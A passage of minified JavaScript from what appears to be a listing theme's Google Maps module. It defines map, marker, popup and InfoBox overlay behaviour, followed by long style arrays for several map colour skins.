e=this.map.getBounds(),t=e.getSouthWest(),e=e.getNorthEast(),i=this.map.getDiv().offsetWidth,s=this.map.getDiv().offsetHeight,s=Math.atan(s/i),i=MyListing.Helpers.coordinatesToDistance(t.lat(),t.lng(),e.lat(),e.lng()),t=Math.cos(s)*i,e=Math.sin(s)*i;return{diagonal:i,width:t,height:e,average:(t+e)/2}},MyListing.Maps.Map.prototype.fitBounds=function(e){this.map.fitBounds(e.getSourceObject())},MyListing.Maps.Map.prototype.panTo=function(e){this.map.panTo(e.getSourceObject())},MyListing.Maps.Map.prototype.getClickPosition=function(e){return new MyListing.Maps.LatLng(e.latLng.lat(),e.latLng.lng())},MyListing.Maps.Map.prototype.addListener=function(e,t){google.maps.event.addListener(this.map,this.getSourceEvent(e),function(e){t(e)})},MyListing.Maps.Map.prototype.addListenerOnce=function(e,t){google.maps.event.addListenerOnce(this.map,this.getSourceEvent(e),function(e){t(e)})},MyListing.Maps.Map.prototype.trigger=function(e){google.maps.event.trigger(this.map,this.getSourceEvent(e))},MyListing.Maps.Map.prototype.addControl=function(e){this.map.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(e)},MyListing.Maps.Map.prototype._updateCluster=function(){this.clusterer||(this.clusterer=new MyListing.Maps.Clusterer(this)),setTimeout(function(){this.clusterer.update()}.bind(this),5)},MyListing.Maps.Map.prototype.getSourceObject=function(){return this.map},MyListing.Maps.Marker.prototype.init=function(e){this.marker=new MyListing.Maps.GoogleMapsOverlay(this),this.options.position&&this.setPosition(this.options.position),this.options.map&&this.setMap(this.options.map)},MyListing.Maps.Marker.prototype.getPosition=function(){return this.options.position},MyListing.Maps.Marker.prototype.setPosition=function(e){return this.marker.setPosition(e.getSourceObject()),this},MyListing.Maps.Marker.prototype.setMap=function(e){return this.marker.setMap(e.getSourceObject()),this},MyListing.Maps.Marker.prototype.remove=function(){return this.options.popup&&this.options.popup.remove(),this.marker.setMap(null),this.marker.remove(),this},MyListing.Maps.Marker.prototype.getSourceObject=function(){return this.marker},(t.extendOverlayView=function(){return!("undefined"==typeof google||!google.maps||"function"!=typeof google.maps.OverlayView||("function"==typeof Object.setPrototypeOf?Object.setPrototypeOf(t.prototype,google.maps.OverlayView.prototype):t.prototype.__proto__=google.maps.OverlayView.prototype,0))})(),t.prototype.createInfoBoxDiv_=function(){var e,t,i,s=this,o=function(e){e.cancelBubble=!0,e.stopPropagation&&e.stopPropagation()};if(!this.div_){if(this.div_=document.createElement("div"),this.setBoxStyle_(),void 0===this.content_.nodeType?this.div_.innerHTML=this.getCloseBoxImg_()+this.content_:(this.div_.innerHTML=this.getCloseBoxImg_(),this.div_.appendChild(this.content_)),this.getPanes()[this.pane_].appendChild(this.div_),this.addClickHandler_(),this.div_.style.width?this.fixedWidthSet_=!0:0!==this.maxWidth_&&this.div_.offsetWidth>this.maxWidth_?(this.div_.style.width=this.maxWidth_,this.div_.style.overflow="auto",this.fixedWidthSet_=!0):(i=this.getBoxWidths_(),this.div_.style.width=this.div_.offsetWidth-i.left-i.right+"px",this.fixedWidthSet_=!1),this.panBox_(this.disableAutoPan_),!this.enableEventPropagation_){for(this.eventListeners_=[],t=["mousedown","mouseover","mouseout","mouseup","click","dblclick","touchstart","touchend","touchmove","wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],e=0;e<t.length;e++)this.eventListeners_.push(this.div_.addEventListener(t[e],o));this.eventListeners_.push(this.div_.addEventListener("mouseover",function(e){this.style.cursor="default"}))}this.contextListener_=this.div_.addEventListener("contextmenu",function(e){e.returnValue=!1,e.preventDefault&&e.preventDefault(),s.enableEventPropagation_||o(e)}),google.maps.event.trigger(this,"domready")}},t.prototype.getCloseBoxImg_=function(){var e="";return e=""!==this.closeBoxURL_?(e=(e=(e="<img")+" src='"+this.closeBoxURL_+"' align=right")+" title='"+this.closeBoxTitle_+"' style=' position: relative; cursor: pointer;")+" margin: "+this.closeBoxMargin_+";'>":e},t.prototype.addClickHandler_=function(){var e;""!==this.closeBoxURL_?(e=this.div_.firstChild,this.closeListener_=google.maps.event.addDomListener(e,"click",this.getCloseClickHandler_())):this.closeListener_=null},t.prototype.getCloseClickHandler_=function(){var t=this;return function(e){e.cancelBubble=!0,e.stopPropagation&&e.stopPropagation(),google.maps.event.trigger(t,"closeclick"),t.close()}},t.prototype.panBox_=function(e){var t,i,s,o,n,r,a,l,p,y=0,u=0;e||(e=this.getMap())instanceof google.maps.Map&&(e.getBounds().contains(this.position_)||e.setCenter(this.position_),t=this.pixelOffset_.width,i=this.pixelOffset_.height,s=this.div_.offsetWidth,o=this.div_.offsetHeight,n=this.infoBoxClearance_.width,r=this.infoBoxClearance_.height,2==e.panToBounds.length?((l={left:0,right:0,top:0,bottom:0}).left=-t+n,l.right=t+s+n,this.alignBottom_?(l.top=-i+r+o,l.bottom=i+r):(l.top=-i+r,l.bottom=i+o+r),e.panToBounds(new google.maps.LatLngBounds(this.position_),l)):(a=(l=e.getDiv()).offsetWidth,l=l.offsetHeight,(p=this.getProjection().fromLatLngToContainerPixel(this.position_)).x<-t+n?y=p.x+t-n:p.x+s+t+n>a&&(y=p.x+s+t+n-a),this.alignBottom_?p.y<-i+r+o?u=p.y+i-r-o:p.y+i+r>l&&(u=p.y+i+r-l):p.y<-i+r?u=p.y+i-r:p.y+o+i+r>l&&(u=p.y+o+i+r-l),0===y&&0===u||(e.getCenter(),e.panBy(y,u))))},t.prototype.setBoxStyle_=function(){var e,t;if(this.div_){for(e in this.div_.className=this.boxClass_,this.div_.style.cssText="",t=this.boxStyle_)t.hasOwnProperty(e)&&(this.div_.style[e]=t[e]);(void 0===this.div_.style.WebkitTransform||-1===this.div_.style.WebkitTransform.indexOf("translateZ")&&-1===this.div_.style.WebkitTransform.indexOf("matrix"))&&(this.div_.style.WebkitTransform="translateZ(0)"),void 0!==this.div_.style.opacity&&""!==this.div_.style.opacity&&(this.div_.style.MsFilter='"progid:DXImageTransform.Microsoft.Alpha(Opacity='+100*this.div_.style.opacity+')"',this.div_.style.filter="alpha(opacity="+100*this.div_.style.opacity+")"),this.div_.style.position="absolute",this.div_.style.visibility="hidden",null!==this.zIndex_&&(this.div_.style.zIndex=this.zIndex_)}},t.prototype.getBoxWidths_=function(){var e,t={top:0,bottom:0,left:0,right:0},i=this.div_;return document.defaultView&&document.defaultView.getComputedStyle?(e=i.ownerDocument.defaultView.getComputedStyle(i,""))&&(t.top=parseInt(e.borderTopWidth,10)||0,t.bottom=parseInt(e.borderBottomWidth,10)||0,t.left=parseInt(e.borderLeftWidth,10)||0,t.right=parseInt(e.borderRightWidth,10)||0):document.documentElement.currentStyle&&i.currentStyle&&(t.top=parseInt(i.currentStyle.borderTopWidth,10)||0,t.bottom=parseInt(i.currentStyle.borderBottomWidth,10)||0,t.left=parseInt(i.currentStyle.borderLeftWidth,10)||0,t.right=parseInt(i.currentStyle.borderRightWidth,10)||0),t},t.prototype.onRemove=function(){this.div_&&(this.div_.parentNode.removeChild(this.div_),this.div_=null)},t.prototype.draw=function(){this.createInfoBoxDiv_();var e=this.getProjection().fromLatLngToDivPixel(this.position_);this.div_.style.left=e.x+this.pixelOffset_.width+"px",this.alignBottom_?this.div_.style.bottom=-(e.y+this.pixelOffset_.height)+"px":this.div_.style.top=e.y+this.pixelOffset_.height+"px",this.isHidden_?this.div_.style.visibility="hidden":this.div_.style.visibility="visible"},t.prototype.setOptions=function(e){void 0!==e.boxClass&&(this.boxClass_=e.boxClass,this.setBoxStyle_()),void 0!==e.boxStyle&&(this.boxStyle_=e.boxStyle,this.setBoxStyle_()),void 0!==e.content&&this.setContent(e.content),void 0!==e.disableAutoPan&&(this.disableAutoPan_=e.disableAutoPan),void 0!==e.maxWidth&&(this.maxWidth_=e.maxWidth),void 0!==e.pixelOffset&&(this.pixelOffset_=e.pixelOffset),void 0!==e.alignBottom&&(this.alignBottom_=e.alignBottom),void 0!==e.position&&this.setPosition(e.position),void 0!==e.zIndex&&this.setZIndex(e.zIndex),void 0!==e.closeBoxMargin&&(this.closeBoxMargin_=e.closeBoxMargin),void 0!==e.closeBoxURL&&(this.closeBoxURL_=e.closeBoxURL),void 0!==e.closeBoxTitle&&(this.closeBoxTitle_=e.closeBoxTitle),void 0!==e.infoBoxClearance&&(this.infoBoxClearance_=e.infoBoxClearance),void 0!==e.isHidden&&(this.isHidden_=e.isHidden),void 0!==e.visible&&(this.isHidden_=!e.visible),void 0!==e.enableEventPropagation&&(this.enableEventPropagation_=e.enableEventPropagation),this.div_&&this.draw()},t.prototype.setContent=function(e){this.content_=e,this.div_&&(this.closeListener_&&(google.maps.event.removeListener(this.closeListener_),this.closeListener_=null),this.fixedWidthSet_||(this.div_.style.width=""),void 0===e.nodeType?this.div_.innerHTML=this.getCloseBoxImg_()+e:(this.div_.innerHTML=this.getCloseBoxImg_(),this.div_.appendChild(e)),this.fixedWidthSet_||(this.div_.style.width=this.div_.offsetWidth+"px",void 0===e.nodeType?this.div_.innerHTML=this.getCloseBoxImg_()+e:(this.div_.innerHTML=this.getCloseBoxImg_(),this.div_.appendChild(e))),this.addClickHandler_()),google.maps.event.trigger(this,"content_changed")},t.prototype.setPosition=function(e){this.position_=e,this.div_&&this.draw(),google.maps.event.trigger(this,"position_changed")},t.prototype.setZIndex=function(e){this.zIndex_=e,this.div_&&(this.div_.style.zIndex=e),google.maps.event.trigger(this,"zindex_changed")},t.prototype.setVisible=function(e){this.isHidden_=!e,this.div_&&(this.div_.style.visibility=this.isHidden_?"hidden":"visible")},t.prototype.getContent=function(){return this.content_},t.prototype.getPosition=function(){return this.position_},t.prototype.getZIndex=function(){return this.zIndex_},t.prototype.getVisible=function(){var e=void 0!==this.getMap()&&null!==this.getMap()&&!this.isHidden_;return e},t.prototype.getWidth=function(){var e=null;return e=this.div_?this.div_.offsetWidth:e},t.prototype.getHeight=function(){var e=null;return e=this.div_?this.div_.offsetHeight:e},t.prototype.show=function(){this.isHidden_=!1,this.div_&&(this.div_.style.visibility="visible")},t.prototype.hide=function(){this.isHidden_=!0,this.div_&&(this.div_.style.visibility="hidden")},t.prototype.open=function(e,t){var i=this;t&&(this.setPosition(t.getPosition()),this.moveListener_=google.maps.event.addListener(t,"position_changed",function(){i.setPosition(this.getPosition())})),this.setMap(e),this.div_&&this.panBox_(this.disableAutoPan_)},t.prototype.close=function(){var e;if(this.closeListener_&&(google.maps.event.removeListener(this.closeListener_),this.closeListener_=null),this.eventListeners_){for(e=0;e<this.eventListeners_.length;e++)google.maps.event.removeListener(this.eventListeners_[e]);this.eventListeners_=null}this.moveListener_&&(google.maps.event.removeListener(this.moveListener_),this.moveListener_=null),this.contextListener_&&(google.maps.event.removeListener(this.contextListener_),this.contextListener_=null),this.setMap(null)},MyListing.Maps.Popup.prototype.init=function(e){this.template_name="default",this.popup=new t({content:"",disableAutoPan:!1,maxWidth:0,pixelOffset:new google.maps.Size(50,-128),zIndex:5e8,boxClass:this._getBoxClass(),boxStyle:{width:"300px",zIndex:5e6},closeBoxURL:"",infoBoxClearance:new google.maps.Size(20,20),isHidden:!1,pane:"floatPane",enableEventPropagation:!0}),google.maps.event.addListener(this.popup,"domready",function(){var e=document.querySelector("."+this._getBoxClass().split(" ").join("."));e&&(e.addEventListener("click",function(e){e.stopPropagation()}),e.addEventListener("dblclick",function(e){e.stopPropagation()}))}.bind(this)),this.dragSearchTimeout=null,this.options.position&&this.setPosition(this.options.position),this.options.content&&this.setContent(this.options.content),this.options.map&&this.setMap(this.options.map)},MyListing.Maps.Popup.prototype.setContent=function(e){return this.popup.setContent(e),this._parseTemplate(),this},MyListing.Maps.Popup.prototype.setPosition=function(e){return this.popup.setPosition(e.getSourceObject()),this},MyListing.Maps.Popup.prototype.setMap=function(e){return this.map=e,this},MyListing.Maps.Popup.prototype.remove=function(){return this.popup.close(),this},MyListing.Maps.Popup.prototype.show=function(){return MyListing.Explore&&(MyListing.Explore.suspendDragSearch=!0,this.dragSearchTimeout=setTimeout(function(){return MyListing.Explore.suspendDragSearch=!1},1e3)),this.popup.getVisible()||(this.popup.open(this.map.getSourceObject()),setTimeout(function(){this.popup.setOptions({boxClass:this._getBoxClass()+" show"})}.bind(this),5),"undefined"!=typeof MyListing&&"function"==typeof MyListing.BackgroundCarousel&&MyListing.BackgroundCarousel()),this},MyListing.Maps.Popup.prototype.hide=function(){return this.dragSearchTimeout&&(clearTimeout(this.dragSearchTimeout),this.dragSearchTimeout=null),this.popup.getVisible()&&(this.popup.setOptions({boxClass:this._getBoxClass()}),setTimeout(function(){this.remove()}.bind(this),250)),this},MyListing.Maps.Popup.prototype._getBoxClass=function(){return["infoBox","c27-listing-preview","listing-preview",this.options.classes||"","tpl-"+this.template_name].join(" ")},MyListing.Maps.Popup.prototype._parseTemplate=function(){var e;this.popup&&this.popup.getContent()&&((e=jQuery(this.popup.getContent()).find(".lf-item").data("template"))&&(this.template_name=e),"list-view"===this.template_name&&this.popup.setOptions({pixelOffset:new google.maps.Size(50,-40)}),"marker-cluster-popup"===this.template_name)&&this.popup.setOptions({pixelOffset:new google.maps.Size(50,-122)})},MyListing.Maps.LatLng.prototype.init=function(e,t){this.latitude=e,this.longitude=t,this.latlng=new google.maps.LatLng(e,t)},MyListing.Maps.LatLng.prototype.getLatitude=function(){return this.latlng.lat()},MyListing.Maps.LatLng.prototype.getLongitude=function(){return this.latlng.lng()},MyListing.Maps.LatLng.prototype.toGeocoderFormat=function(){return this.latlng},MyListing.Maps.LatLngBounds.prototype.init=function(e,t){this.southwest=e,this.northeast=t,this.bounds=new google.maps.LatLngBounds(e,t)},MyListing.Maps.LatLngBounds.prototype.extend=function(e){this.bounds.extend(e.getSourceObject())},MyListing.Maps.LatLngBounds.prototype.empty=function(){return this.bounds.isEmpty()},MyListing.Maps.skins={skin1:[{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#eeeeee"}]},{featureType:"administrative.country",elementType:"geometry",stylers:[{lightness:"100"}]},{featureType:"administrative.country",elementType:"geometry.stroke",stylers:[{lightness:"0"},{color:"#d0ecff"}]},{featureType:"administrative.country",elementType:"labels",stylers:[{visibility:"on"}]},{featureType:"administrative.province",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"administrative.locality",elementType:"labels.text",stylers:[{visibility:"simplified"},{color:"#777777"}]},{featureType:"administrative.locality",elementType:"labels.icon",stylers:[{visibility:"simplified"},{lightness:60}]},{featureType:"administrative.neighborhood",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"administrative.land_parcel",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"landscape.man_made",elementType:"all",stylers:[{visibility:"simplified"},{color:"#f5f5f5"}]},{featureType:"landscape.natural",elementType:"geometry",stylers:[{color:"#fafafa"}]},{featureType:"landscape.natural",elementType:"labels",stylers:[{visibility:"simplified"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#eeeeee"}]},{featureType:"poi",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"poi.attraction",elementType:"geometry",stylers:[{color:"#e2e8cf"}]},{featureType:"poi.business",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"poi.business",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"poi.medical",elementType:"all",stylers:[{color:"#eeeeee"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#ecf4d7"}]},{featureType:"poi.park",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"poi.place_of_worship",elementType:"geometry",stylers:[{color:"#eeeeee"}]},{featureType:"poi.school",elementType:"geometry",stylers:[{color:"#eeeeee"}]},{featureType:"poi.sports_complex",elementType:"geometry",stylers:[{color:"#eeeeee"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#e5e5e5"},{visibility:"simplified"}]},{featureType:"road.highway",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{color:"#eeeeee"}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"road.local",elementType:"geometry.fill",stylers:[{color:"#ffffff"}]},{featureType:"road.local",elementType:"geometry.stroke",stylers:[{visibility:"on"},{color:"#eeeeee"}]},{featureType:"road.local",elementType:"labels",stylers:[{visibility:"simplified"}]},{featureType:"road.local",elementType:"labels.text",stylers:[{color:"#777777"}]},{featureType:"road.local",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit.line",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"transit.station",elementType:"geometry.fill",stylers:[{color:"#eeeeee"}]},{featureType:"water",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"water",elementType:"geometry.fill",stylers:[{color:"#d0ecff"}]},{featureType:"water",elementType:"labels",stylers:[{visibility:"off"}]}],skin2:[{featureType:"all",elementType:"labels.text.fill",stylers:[{saturation:"0"},{color:"#f3f3f3"},{lightness:"-40"},{gamma:"1"}]},{featureType:"all",elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#000000"},{lightness:"12"}]},{featureType:"all",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#2c2d37"},{lightness:"4"}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#2c2d37"},{lightness:17},{weight:1.2}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#2c2d37"},{lightness:"25"},{gamma:"0.60"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#2c2d37"},{lightness:"26"},{gamma:"0.49"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#2c2d37"},{lightness:17},{gamma:"0.60"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#2c2d37"},{lightness:29},{weight:.2},{gamma:"0.60"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#2c2d37"},{lightness:18},{gamma:"0.60"}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#2c2d37"},{lightness:16},{gamma:"0.60"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#2c2d37"},{lightness:"29"},{gamma:"0.60"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#3c3d47"},{lightness:"16"},{gamma:"0.50"}]}],skin3:[{featureType:"water",elementType:"geometry",stylers:[{color:"#e9e9e9"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#f5f5f5"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#dedede"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}],skin4:[{featureType:"administrative",elementType:"labels.text.fill",stylers:[{color:"#444444"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#f2f2f2"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"all",stylers:[{saturation:-100},{lightness:45}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#46bcec"},{visibility:"on"}]}],skin5:[{featureType:"landscape.man_made",elementType:"geometry",stylers:[{color:"#f7f1df"}]},{featureType:"landscape.natural",elementType:"geometry",stylers:[{color:"#d0e3b4"}]},{featureType:"landscape.natural.terrain",elementType:"geometry",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"poi.business",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"poi.medical",elementType:"geometry",stylers:[{color:"#fbd3da"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#bde6ab"}]},{featureType:"road",elementType:"geometry.stroke",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffe15f"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#efd151"}]},{featureType:"road.arterial",elementType:"geometry.fill",stylers:[{color:"#ffffff"}]},{featureType:"road.local",elementType:"geometry.fill",stylers:[{color:"black"}]},{featureType:"transit.station.airport",elementType:"geometry.fill",stylers:[{color:"#cfb2db"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#a2daf2"}]}],skin6:[{featureType:"administrative",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"landscape",elementType:"all",stylers:[{visibility:"simplified"},{hue:"#0066ff"},{saturation:74},{lightness:100}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"off"},{weight:.6},{saturation:-85},{lightness:61}]},{featureType:"road.highway",elementType:"geometry",stylers:[{visibility:"on"}]},{featureType:"road.arterial",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"road.local",elementType:"all",stylers:[{visibility:"on"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"water",elementType:"all",stylers:[{visibility:"simplified"},{color:"#5f94ff"},{lightness:26},{gamma:5.86}]}],skin7:[{featureType:"water",elementType:"geometry",stylers:[{color:"#a0d6d1"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#dedede"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#dedede"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#dedede"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#f1f1f1"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}],skin8:[{featureType:"all",stylers:[{saturation:0},{hue:"#e7ecf0"}]},{featureType:"road",stylers:[{saturation:-70}]},{featureType:"transit",stylers:[{visibility:"off"}]},{featureType:"poi",stylers:[{visibility:"off"}]},{featureType:"water",stylers:[{visibility:"simplified"},{saturation:-60}]}],skin9:[{featureType:"all",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"all",elementType:"labels",stylers:[{visibility:"on"}]},{featureType:"administrative.country",elementType:"labels",stylers:[{visibility:"on"}]},{featureType:"administrative.country",elementType:"labels.text",stylers:[{visibility:"on"}]},{featureType:"administrative.province",elementType:"labels",stylers:[{visibility:"on"}]},{featureType:"administrative.province",elementType:"labels.text",stylers:[{visibility:"on"}]},{featureType:"administrative.locality",elementType:"labels",stylers:[{visibility:"on"}]},{featureType:"administrative.neighborhood",elementType:"labels",stylers:[{visibility:"on"}]},{featureType:"administrative.land_parcel",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"landscape",elementType:"all",stylers:[{hue:"#FFBB00"},{saturation:43.400000000000006},{lightness:37.599999999999994},{gamma:1}]},{featureType:"landscape",elementType:"geometry.fill",stylers:[{saturation:"-40"},{lightness:"36"}]},{featureType:"landscape.man_made",elementType:"geometry",stylers:[{visibility:"off"}]},{featureType:"landscape.natural",elementType:"geometry.fill",stylers:[{saturation:"-77"},{lightness:"28"}]},{featureType:"landscape.natural",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"all",stylers:[{hue:"#ff0091"},{saturation:-44},{lightness:11.200000000000017},{gamma:1}]},{featureType:"poi",elementType:"labels",stylers:[{visibility:"off"},{saturation:-81}]},{featureType:"poi.attraction",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"poi.park",elementType:"geometry.fill",stylers:[{saturation:"-24"},{lightness:"61"}]},{featureType:"road",elementType:"labels",stylers:[{visibility:"on"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{visibility:"on"}]},{featureType:"road",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"road.highway",elementType:"all",stylers:[{hue:"#ff0048"},{saturation:-78},{lightness:45.599999999999994},{gamma:1}]},{featureType:"road.highway",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"road.highway.controlled_access",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"road.arterial",elementType:"all",stylers:[{hue:"#FF0300"},{saturation:-100},{lightness:51.19999999999999},{gamma:1}]},{featureType:"road.local",elementType:"all",stylers:[{hue:"#ff0300"},{saturation:-100},{lightness:52},{gamma:1}]},{featureType:"road.local",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry.stroke",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit.line",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"transit.station",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{hue:"#789cdb"},{saturation:-66},{lightness:2.4000000000000057},{gamma:1}]},{featureType:"water",elementType:"labels",stylers:[{visibility:"off"}]}],skin10:[{featureType:"all",elementType:"labels",stylers:[{visibility:"on"}]},{featureType:"administrative.country",elementType:"labels",stylers:[{visibility:"on"}]},{featureType:"administrative.country",elementType:"labels.text",stylers:[{visibility:"on"}]},{featureType:"administrative.province",elementType:"labels",stylers:[{visibility:"on"}]},{featureType:"administrative.province",elementType:"labels.text",stylers:[{visibility:"on"}]},{featureType:"administrative.locality",elementType:"labels",stylers:[{visibility:"on"}]},{featureType:"administrative.neighborhood",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"administrative.land_parcel",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"landscape",elementType:"all",stylers:[{hue:"#FFBB00"},{saturation:43.400000000000006},{lightness:37.599999999999994},{gamma:1}]},{featureType:"landscape",elementType:"geometry.fill",stylers:[{saturation:"-40"},{lightness:"36"}]},{featureType:"landscape.man_made",elementType:"geometry",stylers:[{visibility:"off"}]},{featureType:"landscape.natural",elementType:"geometry.fill",stylers:[{saturation:"-77"},{lightness:"28"}]},{featureType:"landscape.natural",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"all",stylers:[{hue:"#00FF6A"},{saturation:-1.0989010989011234},{lightness:11.200000000000017},{gamma:1}]},{featureType:"poi",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"poi.attraction",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"poi.park",elementType:"geometry.fill",stylers:[{saturation:"-24"},{lightness:"61"}]},{featureType:"road",elementType:"labels",stylers:[{visibility:"on"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{visibility:"on"}]},{featureType:"road",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"road.highway",elementType:"all",stylers:[{hue:"#FFC200"},{saturation:-61.8},{lightness:45.599999999999994},{gamma:1}]},{featureType:"road.highway",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"road.highway.controlled_access",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"road.arterial",elementType:"all",stylers:[{hue:"#FF0300"},{saturation:-100},{lightness:51.19999999999999},{gamma:1}]},{featureType:"road.local",elementType:"all",stylers:[{hue:"#ff0300"},{saturation:-100},{lightness:52},{gamma:1}]},{featureType:"road.local",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry.stroke",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit.line",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"transit.station",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{hue:"#0078FF"},{saturation:-13.200000000000003},{lightness:2.4000000000000057},{gamma:1}]},{featureType:"water",elementType:"labels",stylers:[{visibility:"off"}]}],skin11:[{featureType:"all",elementType:"labels",stylers:[{visibility:"on"}]},{featureType:"administrative.country",elementType:"labels",stylers:[{visibility:"on"}]},{featureType:"administrative.country",elementType:"labels.text",stylers:[{visibility:"on"}]},{featureType:"all",elemen